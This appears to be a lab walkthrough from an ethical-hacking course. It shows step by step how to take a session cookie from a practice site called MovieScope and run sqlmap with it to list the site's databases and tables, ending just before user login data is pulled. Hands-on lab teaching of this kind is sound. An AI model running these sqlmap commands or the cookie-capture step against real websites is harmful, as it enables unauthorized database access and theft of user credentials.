
Type http://www.moviescope.com/ and press Enter. A Login page loads; enter the Username and Password as sam and test, respectively. Click the Login button.
If a Would you like Firefox to save this login for moviescope.com? notification appears at the top of the browser window, click Don’t Save.


Once you are logged into the website, click the View Profile tab on the menu bar and, when the page has loaded, make a note of the URL in the address bar of the browser.

Right-click anywhere on the webpage and click Inspect Element (Q) from the context menu, as shown in the screenshot.
The Developer Tools frame appears in the lower section of the browser window. Click the Console tab, type document.cookie in the lower-left corner of the browser, and press Enter.

Select the cookie value, then right-click and copy it, as shown in the screenshot. Minimize the web browser.
Click the MATE Terminal icon at the top of the Desktop window to open a Parrot Terminal window.

A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.
In the Parrot Terminal window, type sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="[cookie value that you copied in Step 8]" --dbs and press Enter.
In this query, -u specifies the target URL (the one you noted down in Step 6), --cookie specifies the HTTP cookie header value, and --dbs enumerates DBMS databases.
The above query causes sqlmap to enforce various injection techniques on the name parameter of the URL in an attempt to extract the database information of the MovieScope website.


If the message Do you want to skip test payloads specific for other DBMSes? [Y/n] appears, type Y and press Enter.
If the message for the remaining tests, do you want to include all tests for ‘Microsoft SQL Server’ extending provided level (1) and risk (1) values? [Y/n] appears, type Y and press Enter.
Similarly, if any other message appears, type Y and press Enter to continue.


sqlmap retrieves the databases present in the MSSQL server. It also displays information about the web server OS, web application technology, and the backend DBMS, as shown in the screenshot.


Now, you need to choose a database and use sqlmap to retrieve the tables in the database. In this lab, we are going to determine the tables associated with the database moviescope.
Type sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="[cookie value which you have copied in Step 8]" -D moviescope --tables and press Enter.
In this query, -D specifies the DBMS database to enumerate and --tables enumerates DBMS database tables.
The above query causes sqlmap to scan the moviescope database for tables located in the database.
sqlmap retrieves the table contents of the moviescope database and displays them, as shown in screenshot.
Now, you need to retrieve the table content of the column User_Login.

